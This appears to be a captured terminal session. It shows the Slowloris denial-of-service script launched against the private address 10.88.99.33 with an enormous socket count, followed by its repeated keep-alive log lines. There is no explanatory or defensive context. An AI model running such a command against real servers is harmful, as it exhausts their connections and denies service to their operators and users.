 ─# python3 slowloris.py 10.88.99.33 -s 100000000
16-06-2021 12:02:06] Attacking 10.88.99.33 with 100000000 sockets.
16-06-2021 12:02:06] Creating sockets...
16-06-2021 12:02:10] Sending keep-alive headers... Socket count: 50
16-06-2021 12:02:29] Sending keep-alive headers... Socket count: 50
16-06-2021 12:02:48] Sending keep-alive headers... Socket count: 50
16-06-2021 12:03:07] Sending keep-alive headers... Socket count: 50
16-06-2021 12:03:26] Sending keep-alive headers... Socket count: 50
16-06-2021 12:03:45] Sending keep-alive headers... Socket count: 50
16-06-2021 12:04:04] Sending keep-alive headers... Socket count: 50
16-06-2021 12:04:23] Sending keep-alive headers... Socket count: 50
16-06-2021 12:04:42] Sending keep-alive headers... Socket count: 50
16-06-2021 12:05:01] Sending keep-alive headers... Socket count: 50
16-06-2021 12:05:20] Sending keep-alive headers... Socket count: 50
16-06-2021 12:05:39] Sending keep-alive headers... Socket count: 50
16-06-2021 12:05:58] Sending keep-alive headers... Socket count: 50
16-06-2021 12:06:17] Sending keep-alive headers... Socket count: 50
16-06-2021 12:06:36] Sending keep-alive headers... Socket count: 50
16-06-2021 12:06:55] Sending keep-alive headers... Socket count: 50
16-06-2021 12:07:15] Sending keep-alive headers... Socket count: 50
16-06-2021 12:07:34] Sending keep-alive headers... Socket count: 50
16-06-2021 12:07:53] Sending keep-alive headers... Socket count: 50
16-06-2021 12:08:12] Sending keep-alive headers... Socket count: 50